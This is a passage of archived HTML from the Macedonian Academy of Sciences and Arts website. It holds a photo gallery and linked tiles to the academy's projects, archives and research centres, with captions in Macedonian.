                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7000.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7000" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDAwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7000-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7005.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7005" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDA1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7005-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7017.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7017" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NjksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDE3LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7017-300x201.jpg" data-width="300" data-height="201" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7024.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7024" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzAsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDI0LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7024-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7028.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7028" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzEsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDI4LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7028-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7037.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7037" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzIsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDM3LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7037-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7040.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7040" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzMsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDQwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7040-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7043.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7043" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzQsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDQzLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7043-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7045.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7045" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzUsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDQ1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7045-300x195.jpg" data-width="300" data-height="195" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7050.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7050" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzYsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDUwLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7050-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7055.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7055" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzcsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDU1LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7055-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7059.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7059" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzgsInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDU5LmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7059-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                            <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7082.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3b6116" data-elementor-lightbox-title="IMG_7082" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4NzksInVybCI6Imh0dHBzOlwvXC9tYW51LmVkdS5ta1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL0lNR183MDgyLmpwZyIsInNsaWRlc2hvdyI6ImMzYjYxMTYifQ%3D%3D">
                    <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://manu.edu.mk/wp-content/uploads/2024/03/IMG_7082-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div>
                                            <div class="elementor-gallery-item__overlay"></div>
                                                        </a>
                    </div>
            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-f3b578f e-flex e-con-boxed e-con e-parent" data-id="f3b578f" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-42da893 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="42da893" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <div class="elementor-divider">
            <span class="elementor-divider-separator">
                        </span>
        </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-036a9cf e-flex e-con-boxed e-con e-parent" data-id="036a9cf" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-9cfba16 e-con-full e-flex e-con e-child" data-id="9cfba16" data-element_type="container">
                <div class="elementor-element elementor-element-da8f0c6 elementor-widget elementor-widget-image" data-id="da8f0c6" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://koneski.manu.edu.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/blaze-koneski-za-link-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17923" alt=""/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Критичко издание на целокупните дела на Блаже Конески</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-5db9958 e-con-full e-flex e-con e-child" data-id="5db9958" data-element_type="container">
                <div class="elementor-element elementor-element-feba993 elementor-widget elementor-widget-image" data-id="feba993" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/kontinuitet-mk-jazik/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/kontinuitet-na-MK-jazik-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17951" alt=""/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Континуитет на МАКЕДОНСКИОТ ЈАЗИК</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-dda0f83 e-con-full e-flex e-con e-child" data-id="dda0f83" data-element_type="container">
                <div class="elementor-element elementor-element-024b50a elementor-widget elementor-widget-image" data-id="024b50a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/50-godini-manu/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/logo_50-god_ang_crno-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-22008" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/logo_50-god_ang_crno-01-150x150.png 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/logo_50-god_ang_crno-01-500x500.png 500w" sizes="(max-width: 150px) 100vw, 150px"/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">50 години МАНУ</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-c3c8588 e-con-full e-flex e-con e-child" data-id="c3c8588" data-element_type="container">
                <div class="elementor-element elementor-element-9fc9794 elementor-widget elementor-widget-image" data-id="9fc9794" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/racin/" target="_blank" rel="nofollow">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/Koco-racin-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22091" alt=""/></a>
                                            <figcaption class="widget-image-caption wp-caption-text">Архив МАНУ Фонд КОЧО РАЦИН</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-4d0de90 e-flex e-con-boxed e-con e-parent" data-id="4d0de90" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-d1206ee e-con-full e-flex e-con e-child" data-id="d1206ee" data-element_type="container">
                <div class="elementor-element elementor-element-7ca791c elementor-widget elementor-widget-image" data-id="7ca791c" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://drmj.manu.edu.mk/" target="_blank" rel="nofollow">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/Digitalni-resurski-na-mk-jazik-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22095" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/Digitalni-resurski-na-mk-jazik-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/Digitalni-resurski-na-mk-jazik-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px"/>                             </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Дигитални ресурси на македонски јазик</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-f12ccdd e-con-full e-flex e-con e-child" data-id="f12ccdd" data-element_type="container">
                <div class="elementor-element elementor-element-ec260b2 elementor-widget elementor-widget-image" data-id="ec260b2" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/kovid-19/" target="_blank" rel="nofollow">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22105" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/AKTIVNOSTI-KOVID-19-OK.jpg 945w" sizes="(max-width: 150px) 100vw, 150px"/>                               </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Истражувачки активности на МАНУ за борба со КОВИД-19</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-31515d0 e-con-full e-flex e-con e-child" data-id="31515d0" data-element_type="container">
                <div class="elementor-element elementor-element-34277e0 elementor-widget elementor-widget-image" data-id="34277e0" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://riznica.manu.edu.mk/home" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22142" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-1536x1536.jpg 1536w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/11-riznica.jpg 2036w" sizes="(max-width: 150px) 100vw, 150px"/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Ризница на МАНУ</figcaption>
                                        </figure></div>
                </div>
                </div>
        <div class="elementor-element elementor-element-cd99f85 e-con-full e-flex e-con e-child" data-id="cd99f85" data-element_type="container">
                <div class="elementor-element elementor-element-2daf83e elementor-widget elementor-widget-image" data-id="2daf83e" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/aiesee-13th-congress-of-south-east-european-studies-skopje-15-19-septebmer-2025/" target="_blank">
                            <img width="300" height="300" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/aiesee-300x300.jpg" class="attachment-medium size-medium wp-image-22764" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/aiesee-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/aiesee-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/aiesee-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/04/aiesee.jpg 700w" sizes="(max-width: 300px) 100vw, 300px"/>                               </a>
                                                    </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-ff9768a e-flex e-con-boxed e-con e-parent" data-id="ff9768a" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-584524c e-con-full e-flex e-con e-child" data-id="584524c" data-element_type="container">
                <div class="elementor-element elementor-element-4de4866 elementor-widget elementor-widget-image" data-id="4de4866" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/horizont-2020-konekt/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/connect-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17967" alt=""/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Македонски тим на CONNEKT</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-8716344 e-con-full e-flex e-con e-child" data-id="8716344" data-element_type="container">
                <div class="elementor-element elementor-element-dc74acd elementor-widget elementor-widget-image" data-id="dc74acd" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ekoloska-pravda/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/ekopravda-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17973" alt=""/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Платформа за еколошка правда</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-377cdfd e-con-full e-flex e-con e-child" data-id="377cdfd" data-element_type="container">
                <div class="elementor-elementelementor-element-0e0e709 elementor-widget elementor-widget-image" data-id="0e0e709" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ohridska-skola/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/Letna-Skola-za-Pravo-Transparentno-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17979" alt=""/>                             </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Охридска школа на природно право</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-36de890 e-con-full e-flex e-con e-child" data-id="36de890" data-element_type="container">
                <div class="elementor-element elementor-element-7d82952 elementor-widget elementor-widget-image" data-id="7d82952" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wbc-rpe-net/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/WBC-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-17958" alt=""/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Embedding RRI in Western Balkan Countries</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-72c8bf1 e-flex e-con-boxed e-con e-parent" data-id="72c8bf1" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-5d5f67a elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="5d5f67a" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <div class="elementor-divider">
            <span class="elementor-divider-separator">
                            <div class="elementor-icon elementor-divider__element">
                    <i aria-hidden="true" class="ovaicon ovaicon-page"></i></div>
                        </span>
        </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-99fd186 e-flex e-con-boxed e-con e-parent" data-id="99fd186" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-d24976a elementor-widget elementor-widget-heading" data-id="d24976a" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-default">Веб страници на истражувачки центри</h1>     </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-85d50af e-flex e-con-boxed e-con e-parent" data-id="85d50af" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-8dec905 e-con-full e-flex e-con e-child" data-id="8dec905" data-element_type="container">
                <div class="elementor-element elementor-element-ae0ba90 elementor-widget elementor-widget-image" data-id="ae0ba90" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://iceor.manu.edu.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22115" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/01-energetika-i-odrzliv-razvoj-copy-2.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Енергетика и одржлив развој</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-670a02d e-con-full e-flex e-con e-child" data-id="670a02d" data-element_type="container">
                <div class="elementor-element elementor-element-9812444 elementor-widget elementor-widget-image" data-id="9812444" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://www.manu-icgib.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22118" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/02-Genetsko-inzenerstvo-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                               </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Генетско инженерство и биотехнологија</figcaption>
